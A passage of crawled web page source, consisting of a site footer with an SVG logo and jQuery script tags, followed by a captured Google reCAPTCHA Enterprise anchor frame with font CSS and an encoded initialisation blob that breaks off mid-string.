  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1665513087859"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmlydGhodW1hbml0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ili3io6rkde2
body_size: 48169
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="eGUBD0EwW9dSG1oNhzeJUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="eGUBD0EwW9dSG1oNhzeJUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eGUBD0EwW9dSG1oNhzeJUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrsONw4nDlldKdjNGWixFJwrDh8Odw5DCicOsZBNKEBfCvcKiOmRow4pJSl18w6QpcwtIIMKPw5vCsgE+dsO2ZsO/V8Kmw557w73DvRtaw6/DtsO2W8KiBcK1KMObwowCfz7Cg2nCj8KDRMObAj/DhUENKj11wp8uw7TDmMKyw7VjVcO2wrZjw5PCvSJVwofDijrDp8OdKhNbwqlfH15Hw7/Cp3vDncKlN8KPXBUpZMOfwp7CjRrCjcK1WsKVwqTCmnjDvlgYPMKyLEzCmcKwwokowrzDvGHDsUFkw7dFWjTDhMKXAMOjw5fDphFKTBd4W8K0dMKeMh/[base64]/[base64]/wq/[base64]/Cs8K8X2fDvw3DhXnCmnQdw45dYi/Cm8OUR8Kdw5rCl8KRw4XCg0MLNMKmSD/DscK1w4vCgTHCijHCosOia8OjS8Kdw7R/[base64]/CusKzJsOCw5fCqjIgwrfCglrDikATemzDlVNHwrweM8OZw4YCw7hUwowtw6Iow75wGMKJw7MUw57DqCIENh7CmsKuc8OOFcKQw6UxA8OZWTTCr0E+wpzCqzbCt1V7woEsw40zLiEqA1/Dih/Dv8OWI8OeRgPDi8Kww7NBOSduw7/CssKnSiHDkSpGw5jDvMK0wrbCtMKWacKDZ3V9ZwhWwogNw6JWw7hBwr7CmUrDhXvDkyRWw6nDrH8ow55GbHFZwqXDiT/DscKtOwZlF2DDt0HCnMKGEnDCu8ORw5RSHQIKwo8XTsKnAcKZwrtgw54bYsOSQ8KvwrtnwpfCgGfCisKQwrgyVcKAw5RIWE/CiFp7EsKse8ObDsO7ccKSX3PDqz3DsAXDvlXDmgbDqMO1w5pmwpZtwqPCmsKpw6nCkEF7w4ImDMKWwrTCisKBwr/[base64]/Cv17DrsKVTsK8w6ZvXD4ewokwWF1kW8OdV2EJwrjDsQhBwrZub8KjLDIiIcKSw7rCiMOmwq/DmcKDdMOVw40dZcKLwozDmsOtworCghohYkfDi18fw4LCilnDqW0Lw4dxI8OnwrjDk8OEw7nCkMOcFEzDmyE+wrnDgsOhMsOLw7Aew7bChWnDgi/DjnvCpAJnFMOWFQPCgzZ/w7TDpX8jwrtHw7wwF2PDv8OyKsKzfcKPEsO9ccKJKMO+QjV0BMKHUcOyYWNTw6rCpivCjWvCqB7Ck2jDvUR+w6QEAMOJajspw4LDuiRjV3TCrFVvw7XCj2bCkcKtw57Cphsvw4PCnl0Mw5jCjMKzwrHCrMKEHFPCssKQaxQlwo8Cwr9nwo/Dr3rCngrDq11mdMKLw5gpc8KlwpUCeHDDvcOmMy9TLMKrw7LDqi/[base64]/Di2EcwonClMKNMsKbwrDDhj7Cg8KswozDjsKpOUzCr8OyAkhgw4wNIyHDocOvw7rCtsOOaAIiwr8fw67DiRt+w5MtaGrCtiJrw6/DkUnDkD3DisKmXB3DucObwqrDvsKuw7AAbQUlw4w9N8OebMOyB23CpsKfwoHCrcOpOsOxw6YUE8Onw57DucKWw4czEMKwRcKxazfCncOMwpc+woF7wr/DoQXDicKfw63CqVXDjMKXwpvCp8K9Z8OMEmRiwrXDnjI+TMOUw43DgsKGw6jCj8K2WcKyw7/[base64]/DlFcbw4HCtsOnwrI+wrTDtcOLwrHDoU/[base64]/FMOywpozOcOJwqHCtFEJK23DsnsdQW8rw73DumHDmcKow67DiFxrEcK5ZB7Ctl7DrRjDr1fCvTXDmcKIwqvDmBx4w5E3IMOmw6rDvUjCtMKdLsOow4/CpBQHYBHDhcODw6rCgHsOCQ3Cq8KPfMOjw5ZkwqPCucKmewrDlEXCoTfDvMK5w6LDtURiV8OKK8OoEsKbwpVNwrnChBXDgMOiw5Q5JsK0Y8KYMcOJUMKnwqB+w4ltwrFZesOOwoHDq8Krw7lRwrTDu8OVw7t/wpkGwqEJw6fDnR